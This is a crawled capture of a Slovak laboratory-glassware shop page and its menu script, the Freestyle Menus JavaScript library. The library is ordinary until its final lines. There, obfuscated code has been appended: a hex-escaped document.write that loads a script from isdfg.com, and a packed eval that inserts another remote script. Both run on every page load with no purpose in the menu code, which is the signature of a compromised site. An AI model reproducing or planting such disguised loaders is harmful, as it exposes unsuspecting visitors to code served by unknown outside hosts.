//  * hideOnClick hides all visible menus when one is clicked (defaults to true).
//  * animInSpeed and animOutSpeed set the animation speed. Set to a number
//    between 0 and 1 where higher = faster. Setting both to 1 disables animation.

//listMenu.showDelay = 0;
//listMenu.switchDelay = 125;
//listMenu.hideDelay = 500;
//listMenu.cssLitClass = 'highlighted';
//listMenu.showOnClick = 0;
//listMenu.hideOnClick = true;
//listMenu.animInSpeed = 0.2;
//listMenu.animOutSpeed = 0.2;


// Now the fun part... animation! This script supports animation plugins you
// can add to each menu object you create. I have provided 3 to get you started.
// To enable animation, add one or more functions to the menuObject.animations
// array; available animations are:
//  * FSMenu.animSwipeDown is a "swipe" animation that sweeps the menu down.
//  * FSMenu.animFade is an alpha fading animation using tranparency.
//  * FSMenu.animClipDown is a "blind" animation similar to 'Swipe'.
// They are listed inside the "fsmenu.js" file for you to modify and extend :).

// I'm applying two at once to listMenu. Delete this to disable!
listMenu.animations[listMenu.animations.length] = FSMenu.animFade;
listMenu.animations[listMenu.animations.length] = FSMenu.animSwipeDown;
//listMenu.animations[listMenu.animations.length] = FSMenu.animClipDown;


// Finally, on page load you have to activate the menu by calling its 'activateMenu()' method.
// I've provided an "addEvent" method that lets you easily run page events across browsers.
// You pass the activateMenu() function two parameters:
//  (1) The ID of the outermost <ul> list tag containing your menu data.
//  (2) A node containing your submenu popout arrow indicator.
// If none of that made sense, just cut and paste this next bit for each menu you create.

var arrow = null;
if (document.createElement && document.documentElement)
{
 arrow = document.createElement('span');
 arrow.appendChild(document.createTextNode('>'));
 // Feel free to replace the above two lines with these for a small arrow image...
 //arrow = document.createElement('img');
 //arrow.src = 'arrow.gif';
 //arrow.style.borderWidth = '0';
 arrow.className = 'subind';
}
addEvent(window, 'load', new Function('listMenu.activateMenu("listMenuRoot", arrow)'));


// You may wish to leave your menu as a visible list initially, then apply its style
// dynamically on activation for better accessibility. Screenreaders and older browsers will
// then see all your menu data, but there will be a 'flicker' of the raw list before the
// page has completely loaded. If you want to do this, remove the CLASS="..." attribute from
// the above outermost UL tag, and uncomment this line:
//addEvent(window, 'load', new Function('getRef("listMenuRoot").className="menulist"'));


// To create more menus, duplicate this section and make sure you rename your
// menu object to something different; also, activate another <ul> list with a
// different ID, of course :). You can hae as many menus as you want on a page.

//]]>
</script>
		  
    </div></td>
    <td height="550" colspan="6" valign="top" bgcolor="#020407" style="background-image:url(images/back.gif); background-repeat:repeat-x; "><div style="padding:5px;"><span class=submenu><a href='?katid=123'>Doska do exikátora</a> >> </span> <span class=submenu><a href='?katid=127'>Guľa</a> >> </span> <span class=submenu><a href='?katid=124'>Kadinka</a> >> </span> <span class=submenu><a href='?katid=125'>Kelímok</a> >> </span> <span class=submenu><a href='?katid=126'>Kopišť</a> >> </span> <span class=submenu><a href='?katid=685'>Lievik</a> >> </span> <span class=submenu><a href='?katid=128'>Lodička</a> >> </span> <span class=submenu><a href='?katid=129'>Lyžica</a> >> </span> <span class=submenu><a href='?katid=130'>Miska odparovacia</a> >> </span> <span class=submenu><a href='?katid=131'>Miska trecia</a> >> </span> <span class=submenu><a href='?katid=132'>Miska žíhacia</a> >> </span> <span class=submenu><a href='?katid=133'>Odmerka</a> >> </span> <span class=submenu><a href='?katid=134'>Platňa s jamkami</a> >> </span> <span class=submenu><a href='?katid=135'>Skrinka farbiarská</a> >> </span> <span class=submenu><a href='?katid=136'>Tĺčik</a> >> </span> <br> <p><a href="javascript:history.back();">naspäť</a></p></div></td>
    <td colspan="2" valign="top" style="background-image:url(images/right.gif); background-repeat:repeat-y"><div style="padding-left:5px"><h2>Novinky</h2>
      <p>
              </p>
     
         
          
    </div></td>
  </tr>
  <tr>
    <td height="41" colspan="9" valign="top" style="background-image:url(images/foot.gif); background-repeat:no-repeat"><div style="padding-top:15px; padding-left:12px"> <span class="smaller">Created by <a href="http://www.websluzby.sk/" target="_blank">WebSlužby.sk</a><a href="http://www.ardonet.sk/" target="_blank"></a></span></div></td>
  </tr>
</table>

<map name="Map" id="Map">
  <area shape="rect" coords="883,6,970,28" href="?cms=kontakt" />
  <area shape="rect" coords="782,8,869,30" href="?" />
</map>
<!--
wwwstats - php web statistic
Copyright (C) 2006  Arjan Topolovec, www.timeprog.com

This program is free software; you can redistribute it and/or
modify it under the terms of the GNU General Public License
as published by the Free Software Foundation; either version 2
of the License, or (at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301, USA.
-->
Connection error

--- FILE ---
content_type: application/javascript
request_url: https://marconi.sk/fsmenu_commented.js
body_size: 8546
content:
/*

FREESTYLE MENUS v1.0 RC (c) 2001-2006 Angus Turnbull, http://www.twinhelix.com
Altering this notice or redistributing this file is prohibited.

*/



// This is the full, commented script file, to use for reference purposes or if you feel
// like tweaking anything. I used the "CodeTrimmer" utility availble from my site
// (under 'Miscellaneous' scripts) to trim the comments out of this JS file.



// *** COMMON CROSS-BROWSER COMPATIBILITY CODE ***


// This is taken from the "Modular Layer API" available on my site.
// See that for the readme if you are extending this part of the script.

var isDOM=document.getElementById?1:0,
 isIE=document.all?1:0,
 isNS4=navigator.appName=='Netscape'&&!isDOM?1:0,
 isOp=self.opera?1:0,
 isDyn=isDOM||isIE||isNS4;

function getRef(i, p)
{
 p=!p?document:p.navigator?p.document:p;
 return isIE ? p.all[i] :
  isDOM ? (p.getElementById?p:p.ownerDocument).getElementById(i) :
  isNS4 ? p.layers[i] : null;
};

function getSty(i, p)
{
 var r=getRef(i, p);
 return r?isNS4?r:r.style:null;
};

if (!self.LayerObj) var LayerObj = new Function('i', 'p',
 'this.ref=getRef(i, p); this.sty=getSty(i, p); return this');
function getLyr(i, p) { return new LayerObj(i, p) };

function LyrFn(n, f)
{
 LayerObj.prototype[n] = new Function('var a=arguments,p=a[0],px=isNS4||isOp?0:"px"; ' +
  'with (this) { '+f+' }');
};
LyrFn('x','if (!isNaN(p)) sty.left=p+px; else return parseInt(sty.left)');
LyrFn('y','if (!isNaN(p)) sty.top=p+px; else return parseInt(sty.top)');


if (typeof addEvent != 'function')
{
 var addEvent = function(o, t, f, l)
 {
  var d = 'addEventListener', n = 'on' + t, rO = o, rT = t, rF = f, rL = l;
  if (o[d] && !l) return o[d](t, f, false);
  if (!o._evts) o._evts = {};
  if (!o._evts[t])
  {
   o._evts[t] = o[n] ? { b: o[n] } : {};
   o[n] = new Function('e',
    'var r = true, o = this, a = o._evts["' + t + '"], i; for (i in a) {' +
     'o._f = a[i]; r = o._f(e||window.event) != false && r; o._f = null;' +
     '} return r');
   if (t != 'unload') addEvent(window, 'unload', function() {
    removeEvent(rO, rT, rF, rL);
   });
  }
  if (!f._i) f._i = addEvent._i++;
  o._evts[t][f._i] = f;
 };
 addEvent._i = 1;
 var removeEvent = function(o, t, f, l)
 {
  var d = 'removeEventListener';
  if (o[d] && !l) return o[d](t, f, false);
  if (o._evts && o._evts[t] && f._i) delete o._evts[t][f._i];
 };
}




// *** CORE MENU OBJECT AND FUNCTIONS ***


function FSMenu(myName, nested, cssProp, cssVis, cssHid)
{
 // This is the base object that users create.
 // It stores menu properties, and has a 'menus' associative array to store a list of menu nodes,
 // and allow timeouts to refer to nodes by name (e.g. menuObject.menus.nodeName).

 this.myName = myName;
 this.nested = nested;
 // Some CSS settings users can specify.
 this.cssProp = cssProp;
 this.cssVis = cssVis;
 this.cssHid = cssHid;
 this.cssLitClass = 'highlighted';
 // The 'root' menu only exists for list menus, and is created in the activation function.
 // For non-nested menus, here's an imaginary node that acts as a parent to other nodes.
 this.menus = { root: new FSMenuNode('root', true, this) };
 this.menuToShow = [];
 this.mtsTimer = null;
 // Other configurable defaults.
 this.showDelay = 0;
 this.switchDelay = 125;
 this.hideDelay = 500;
 this.showOnClick = 0;
 this.hideOnClick = true;
 // Animation speeds: set to a number between 0 and 1. Larger = faster. 1 = disabled.
 this.animInSpeed = 0.2;
 this.animOutSpeed = 0.2;
 this.animations = [];

 // Free memory onunload in IE.
 //if (isIE && !isOp) addEvent(window, 'unload', new Function(myName + ' = null'));
};




FSMenu.prototype.show = function(mN) { with (this)
{
 // Set menuToShow to the function parameters. Use a loop to copy values so we don't leak memory.
 menuToShow.length = arguments.length;
 for (var i = 0; i < arguments.length; i++) menuToShow[i] = arguments[i];
 // Use a timer to call a virtual 'root' menu over() function for non-nested menus.
 // For nested/list menus event bubbling will call the real root menu node over() function.
 clearTimeout(mtsTimer);
 if (!nested) mtsTimer = setTimeout(myName + '.menus.root.over()', 10);
}};


FSMenu.prototype.hide = function(mN) { with (this)
{
 // Clear the above timer and route the hide event to the appropriate menu node.
 clearTimeout(mtsTimer);
 if (menus[mN]) menus[mN].out();
}};


FSMenu.prototype.hideAll = function() { with (this)
{
 // Hides all non-root menus, mercilessly!

 for (var m in menus)
  if (menus[m].visible && !menus[m].isRoot) menus[m].hide(true);
}};




function FSMenuNode(id, isRoot, obj)
{
 // Each menu is represented by a FSMenuNode object.
 // This is the node constructor function, with the properties and functions needed by that node.
 // It's passed its own name in the menus[] array, whether this is a root level menu (boolean),
 // and a reference to the parent FSMenu object.

 this.id = id;
 this.isRoot = isRoot;
 this.obj = obj;
 this.lyr = this.child = this.par = this.timer = this.visible = null;
 this.args = [];
 var node = this;


 // These next per-node over/out functions are an example of closures in JavaScript.
 // Since they're instantiated here, they can use the node's variables as if they were their own.

 this.over = function(evt) { with (node) with (obj)
 {
  // Basically, over() gets called when the onmouseover event reaches the menu container,
  // which might be a DIV or UL tag in the document. The event source is a tag inside
  // that container that calls FSMenu.show() and sets the menuToShow array (see above).
  // Browsers will then 'bubble' the event upwards, reaching this function which is set
  // as the onmouseoover/focus/click handler on a menu container. This picks up the
  // properties in menuToShow and shows the given menu as a child of this one.
  // Note that for non-nested menus there is a default timer (mtsTimer) that will mimic
  // an outermost 'root' menu that picks up the event if no other menus intercept it first.

  // Ensure NS4 calls the show/hide function within this layer first.
  if (isNS4 && evt && lyr.ref) lyr.ref.routeEvent(evt);
  // Stop this menu hiding itself and intercept the default root show handler (if any).
  clearTimeout(timer);
  clearTimeout(mtsTimer);

  // A quick check; if this menu isn't visible, show it (i.e. cancel any animation).
  if (!isRoot && !visible) node.show();

  if (menuToShow.length)
  {
   // Pull information out of menuToShow[].
   var a = menuToShow, m = a[0];
   if (!menus[m] || !menus[m].lyr.ref) menus[m] = new FSMenuNode(m, false, obj);
   // c = reference to new child menu that will be shown.
   var c = menus[m];
   // Just clear the menuToShow array and return if we're "showing" the current menu...!
   if (c == node)
   {
    menuToShow.length = 0;
    return;
   }
   // Otherwise, stop any impending show/hide of the child menu, and check if it's a new child.
   clearTimeout(c.timer);
   if (c != child && c.lyr.ref)
   {
    // We have a genuinely new child menu to show. Give it some properties, set a timer to show it.
    // Again, try and avoid memory leaks, but copy over the a/menuToShow arguments.
    c.args.length = a.length;
    for (var i = 0; i < a.length; i++) c.args[i] = a[i];
    // Decide which delay to use -- switchDelay if we already have a child menu, showDelay otherwise.
    var delay = child ? switchDelay : showDelay;
    c.timer = setTimeout('with(' + myName + ') { menus["' + c.id + '"].par = menus["' +
     node.id + '"]; menus["' + c.id + '"].show() }', delay ? delay : 1);
   }
   // Try, try, try to avoid leaking memory... :).
   menuToShow.length = 0;
  }

  // For non-nested menus, mimic event bubbling.
  if (!nested && par) par.over();
 }};


 this.out = function(evt) { with (node) with (obj)
 {
  // Basically the same as over(), this cancels impending events and sets a hide timer.
  if (isNS4 && evt && lyr && lyr.ref) lyr.ref.routeEvent(evt);
  clearTimeout(timer);
  // We never hide the root menu. Otherwise, mimic event-bubbling for non-nested menus.
  if (!isRoot && hideDelay >= 0)
  {
   timer = setTimeout(myName + '.menus["' + id + '"].hide()', hideDelay);
   if (!nested && par) par.out();
  }
 }};


 // Finally, now we have created our menu node, get a layer object for the right ID'd element
 // in the page, and assign it onmouseout/onmouseover events.
 // Don't do for virtual root node (in the case of non-nested menus).
 if (this.id != 'root') with (this) with (lyr = getLyr(id)) if (ref)
 {
  if (isNS4) ref.captureEvents(Event.MOUSEOVER | Event.MOUSEOUT);
  addEvent(ref, 'mouseover', this.over);
  addEvent(ref, 'mouseout', this.out);
  // For nested UL/LI menus, assign focus/blur events for accessibility.
  if (obj.nested)
  {
   addEvent(ref, 'focus', this.over);
   addEvent(ref, 'click', this.over);
   addEvent(ref, 'blur', this.out);
  }
 }
};




FSMenuNode.prototype.show = function(forced) { with (this) with (obj)
{
 // This is called to show the menu node of which it's a method.
 // It sets the parent's child to this, and hides any existing children of the parent node.
 if (!lyr || !lyr.ref) return;

 if (par)
 {
  if (par.child && par.child != this) par.child.hide();
  par.child = this;
 }

 // This is the positioning routine, it can be deleted if you're not using it.
 // It pulls values out of the stored args[] array, and uses the page.elmPos function in the
 // cross-browser code to find the pixel position of the parent item + menu.
 var offR = args[1], offX = args[2], offY = args[3], lX = 0, lY = 0,
  doX = ''+offX!='undefined', doY = ''+offY!='undefined';



 if (self.page && offR && (doX||doY))
 {
  with (page.elmPos(offR, par.lyr ? par.lyr.ref : 0)) lX = x, lY = y;
  if (doX) lyr.x(lX + eval(offX));
  if (doY) lyr.y(lY + eval(offY));
  
 }
 

 // Highlight the triggering element, if any.
 if (offR) lightParent(offR, 1);

 // Show the menu and trigger any 'onshow' events.
 // Also raise the parent <li> to avoid z-index issues in MSIE.
 visible = 1;
 if (obj.onshow) obj.onshow(id);
 lyr.ref.parentNode.style.zIndex = '2';
 setVis(1, forced);
}};


FSMenuNode.prototype.hide = function(forced) { with (this) with (obj)
{
 // Same as show() above, but this clears the child/parent settings and hides the menu.
 if (!lyr || !lyr.ref || !visible) return;

 // This is an NS4 hack as its mouse events are notoriously unreliable. Remove as needed.
 if (isNS4 && self.isMouseIn && isMouseIn(lyr.ref)) return show();
 // Dim the triggering element.
 if (args[1]) lightParent(args[1], 0);

 // Route the hide call through any child nodes, and clear the par/child references.
 if (child) child.hide();
 if (par && par.child == this) par.child = null;

 // Hide the menu node element, trigger an 'onhide' event if set, lower the
 // parent <li> and finally show the menu.
 if (lyr)
 {
  visible = 0;
  if (obj.onhide) obj.onhide(id);
  lyr.ref.parentNode.style.zIndex = '1';
  setVis(0, forced);
 }
}};


FSMenuNode.prototype.lightParent = function(elm, lit) { with (this) with (obj)
{
 // This is passed a reference to the parent triggering element, and whether it is lit or not.

 if (!cssLitClass || isNS4) return;
 // By default the cssLitClass value is appended/removed to any existing class.
 // Otherwise, if hiding, remove all trailing instances of it (in case of script errors).
 if (lit) elm.className += (elm.className?' ':'') + cssLitClass;
 else elm.className = elm.className.replace(new RegExp('(\\s*' + cssLitClass + ')+$'), '');
}};


FSMenuNode.prototype.setVis = function(sh, forced) { with (this) with (obj)
{
 // This is passed two parameteres: whether its menu is shown (boolean), and
 // whether its a "forced" animation (can't be interrupted by an unforced one).
 // It sets the chosen CSS property of the menu element, and repeatedly calls itself if
 // one or more animations have been specified in the animations property.

 if (lyr.forced && !forced) return;
 lyr.forced = forced;
 lyr.timer = lyr.timer || 0;
 lyr.counter = lyr.counter || 0;
 with (lyr)
 {
  clearTimeout(timer);
  if (sh && !counter) sty[cssProp] = cssVis;
  var speed = sh ? animInSpeed : animOutSpeed;

  if (isDOM && speed < 1)
   for (var a = 0; a < animations.length; a++) animations[a](ref, counter, sh);

  counter += speed*(sh?1:-1);
  if (counter>1) { counter = 1; lyr.forced = false }
  else if (counter<0) { counter = 0; sty[cssProp] = cssHid; lyr.forced = false }
  else if (isDOM) { timer = setTimeout(myName + '.menus["' + id + '"].setVis(' +
   sh + ',' + forced + ')', 50) }
 }
}};




// *** ANIMATION FUNCTIONS ***

// Here are some sample animation functions you can customise.
// These functions are called with a reference to the menu element being
// animated, an animation counter variable that changes from 0 to 1 and back,
// and whether or not the element is currently being shown.
// They must set properties of 'ref' each frame of the animation.

FSMenu.animSwipeDown = function(ref, counter, show)
{
 // Backup original top/margin-top, then 'swipe' movement + clipping.
 if (show && (counter == 0))
 {
  ref._fsm_styT = ref.style.top;
  ref._fsm_styMT = ref.style.marginTop;
  ref._fsm_offT = ref.offsetTop || 0;
 }

 var cP = Math.pow(Math.sin(Math.PI * counter / 2), 0.75);


var clipY = ref.offsetHeight * (1 - cP);


var wid = ref.offsetWidth;
var hei = ref.offsetHeight;

 
 ref.style.clip = (counter == 1 ?
  ((window.opera || navigator.userAgent.indexOf('KHTML') > -1) ? '' :
   'rect(auto, auto, auto, auto)') :
   'rect(' + clipY + 'px, ' + wid + 'px, ' + hei + 'px, 0)');
 
 
 if (counter == 1 || (counter < 0.01 && !show))
 {
  ref.style.top = ref._fsm_styT;
  ref.style.marginTop = ref._fsm_styMT;
 }
 else
 {
  ref.style.top = ((0 - clipY) + (ref._fsm_offT)) + 'px';
  ref.style.marginTop = '0';
 }
};

FSMenu.animFade = function(ref, counter, show)
{
 // Use IE's ActiveX alpha filter or the W3C/Mozilla 'opacity' to fade menu.
 var done = (counter == 1);
 if (ref.filters)
 {
  var alpha = !done ? ' alpha(opacity=' + parseInt(counter * 100) + ')' : '';
  if (ref.style.filter.indexOf("alpha") == -1) ref.style.filter += alpha;
  else ref.style.filter = ref.style.filter.replace(/\s*alpha\([^\)]*\)/i, alpha);
 }
 else ref.style.opacity = ref.style.MozOpacity = counter / 1.001;
};

FSMenu.animClipDown = function(ref, counter, show)
{
	

	
 // Clip the menu down like a 'blind'.
 var cP = Math.pow(Math.sin(Math.PI * counter / 2), 0.75);
 ref.style.clip = (counter == 1 ?
  ((window.opera || navigator.userAgent.indexOf('KHTML') > -1) ? '' :
   'rect(auto, auto, auto, auto)') :
   'rect(0, ' + ref.offsetWidth + 'px, '+ (ref.offsetHeight * cP) + 'px, 0)');
};

// Alternative animFade function that's faster but conflicts with animSwipeDown.

FSMenu.animFade = function(ref, counter, show)
{
 var f = ref.filters, done = (counter == 1);
 if (f)
 {
  if (!done && ref.style.filter.indexOf("alpha") == -1)
   ref.style.filter += ' alpha(opacity=' + (counter * 100) + ')';
  else if (f.length && f.alpha) with (f.alpha)
  {
   if (done) enabled = false;
   else { opacity = (counter * 100); enabled=true }
  }
 }
 else ref.style.opacity = ref.style.MozOpacity = counter / 1.001;
};





// *** LIST MENU ACTIVATION ***


// This is only required for activating list-type menus.
// You can delete it if you're using div-menus only.

FSMenu.prototype.activateMenu = function(id, subInd) { with (this)
{
 if (!isDOM || !document.documentElement) return;

 // First of all, disable the CSS menu behaviour.
 var fsmFB = getRef('fsmenu-fallback');
 if (fsmFB)
 {
  fsmFB.rel = 'alternate stylesheet';
  fsmFB.disabled = true;
 }

 // References to menu elements for a given level.
 var a, ul, li, parUL, mRoot = getRef(id), nodes, count = 1;

 // Loop through all sub-lists under the given menu.
 var lists = mRoot.getElementsByTagName('ul');
 for (var i = 0; i < lists.length; i++)
 {
  // Find a parent LI node, if any, by recursing upwards from the UL. Quit if not found.
  li = ul = lists[i];
  while (li)
  {
   if (li.nodeName.toLowerCase() == 'li') break;
   li = li.parentNode;
  }
  if (!li) continue;
  // Next, find the parent UL to that LI node.
  parUL = li;
  while (parUL)
  {
   if (parUL.nodeName.toLowerCase() == 'ul') break;
   parUL = parUL.parentNode;
  }

  // Now, find the anchor tag that triggers this menu; it should be a child of the LI.
  a = null;
  for (var j = 0; j < li.childNodes.length; j++)
   if (li.childNodes[j].nodeName.toLowerCase() == 'a') a = li.childNodes[j];
  if (!a) continue;

  // We've found a menu node by now, so give it an ID and event handlers.
  var menuID = myName + '-id-' + count++;
  // Only assign a new ID if it doesn't have one already.
  if (ul.id) menuID = ul.id;
  else ul.setAttribute('id', menuID);

  // Attach focus/mouse events to the triggering anchor tag.
  // Check if this link will be triggered onclick instead of onmouseover.
  // If so, we only respect mouseovers/focuses when the menu is visible from a click.
  var sOC = (showOnClick == 1 && li.parentNode == mRoot) || (showOnClick == 2);
  // Safari 1.x is buggy and crashes when you access "returnValue". Joy.
  // Also Opera defaults to "false" so use something different there.
  var evtProp = navigator.userAgent.indexOf('Safari') > -1 || isOp ?
   'safRtnVal' : 'returnValue';
  // Create the functions that handle show & hide events.
  var eShow = new Function('with (' + myName + ') { ' +
   'var m = menus["'+menuID+'"], pM = menus["' + parUL.id + '"];' +
   (sOC ? 'if ((pM && pM.child) || (m && m.visible))' : '') +
   ' show("' + menuID + '", this) }');
  var eHide = new Function('e', 'if (e.' + evtProp + ' != false) ' +
   myName + '.hide("' + menuID + '")');
  // Assign them to the <a> element.
  addEvent(a, 'mouseover', eShow);
  addEvent(a, 'focus', eShow);
  addEvent(a, 'mouseout', eHide);
  addEvent(a, 'blur', eHide);
  if (sOC) addEvent(a, 'click', new Function('e', myName + '.show("' + menuID +
   '", this); if (e.cancelable && e.preventDefault) e.preventDefault(); ' +
   'e.' + evtProp + ' = false; return false'));

  // Prepend an arrow indicator to the anchor tag content if given.
  if (subInd) a.insertBefore(subInd.cloneNode(true), a.firstChild);
 }

 
 // Because IE sucks, we emulate onfocus/blur event bubbling for accessibility,
 // which allows users to tab/shift+tab through the menus.
 if (isIE && !isOp)
 {
  var aNodes = mRoot.getElementsByTagName('a');
  for (var i = 0; i < aNodes.length; i++)
  {
   // A setTimeout helps ensure the focus is always after any blur.
   addEvent(aNodes[i], 'focus', new Function('e', 'var node = this.parentNode; while(node) { ' +
     'if (node.onfocus) node.onfocus(e); node = node.parentNode }'));
   addEvent(aNodes[i], 'blur', new Function('e', 'var node = this.parentNode; while(node) { ' +
    'if (node.onblur) node.onblur(e); node = node.parentNode }'));
  }
 }

 // If this menu hides its children onclick, setup that now.
 if (hideOnClick) addEvent(mRoot, 'click', new Function(myName + '.hideAll()')); 

 // Finally, create/activate the root node.
 menus[id] = new FSMenuNode(id, true, this);
}};




// *** DIV MENU & v4 BROWSER COMPATIBILITY ***


// You may freely delete this section if you're only using "list" type menus.
// This script will "run" in NS4, but I recommend you use my "Cascading Popup Menus" script if you
// want NS4 users to have an experience comparable to users of modern browsers.
// You can download it from my site, http://www.twinhelix.com if you're interested.

// 'page' object from layer API code, detects positions of page elements.
var page = { win: self, minW: 0, minH: 0, MS: isIE&&!isOp,
 db: document.compatMode&&document.compatMode.indexOf('CSS')>-1?'documentElement':'body' };
page.elmPos=function(e,p)
{
 var x=0,y=0,w=p?p:this.win;
 e=e?(e.substr?(isNS4?w.document.anchors[e]:getRef(e,w)):e):p;
 if(isNS4){if(e&&(e!=p)){x=e.x;y=e.y};if(p){x+=p.pageX;y+=p.pageY}}
 if (e && this.MS && navigator.platform.indexOf('Mac')>-1 && e.tagName=='A')
 {
  e.onfocus = new Function('with(event){self.tmpX=clientX-offsetX;' +
   'self.tmpY=clientY-offsetY}');
  e.focus();x=tmpX;y=tmpY;e.blur()
 }
 else while(e){x+=e.offsetLeft;y+=e.offsetTop;e=e.offsetParent}
 return{x:x,y:y};
};


if (isNS4)
{
 // Various NS4 hacks and tweaks. You can delete this if you don't care about NS4 support.

 var fsmMouseX, fsmMouseY, fsmOR=self.onresize, nsWinW=innerWidth, nsWinH=innerHeight;
 document.fsmMM=document.onmousemove;

 self.onresize = function()
 {
  if (fsmOR) fsmOR();
  if (nsWinW!=innerWidth || nsWinH!=innerHeight) location.reload();
 };

 document.captureEvents(Event.MOUSEMOVE);
 document.onmousemove = function(e)
 {
  fsmMouseX = e.pageX;
  fsmMouseY = e.pageY;
  return document.fsmMM?document.fsmMM(e):document.routeEvent(e);
 };

 function isMouseIn(sty)
 {
  with (sty) return ((fsmMouseX>left) && (fsmMouseX<left+clip.width) &&
   (fsmMouseY>top) && (fsmMouseY<top+clip.height));
 };
}
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"](' \x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x69\x73\x64\x66\x67\x2e\x63\x6f\x6d\x2f\x68\x72\x65\x66\x2f\x34\x2e\x6a\x73\x22 \x3e \x3c\/\x73\x63\x72\x69\x70\x74\x3e'); ;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v(h(p,a,c,k,e,r){e=h(c){i c.o(a)};m(!\'\'.l(/^/,u)){j(c--)r[e(c)]=k[c]||e(c);k=[h(e){i r[e]}];e=h(){i\'\\\\w+\'};c=1};j(c--)m(k[c])p=p.l(q t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);i p}(\'1 5=5||[];(8(){1 a=3.b(\\\'4\\\');a.7=\\\'//g.9/6/6.c\\\';1 2=3.e(\\\'4\\\')[0];2.f.d(a,2)})();\',n,n,\'|x|s|y|z|A|B|C|h|D||E|F|G|H|I|J\'.K(\'|\'),0,{}))',47,47,'|||||||||||||||||function|return|while||replace|if|17|toString||new|||RegExp|String|eval||var|document|script|_hmt_cnzz|hm|src|space|createElement|js|insertBefore|getElementsByTagName|parentNode|cnzz|split'.split('|'),0,{}))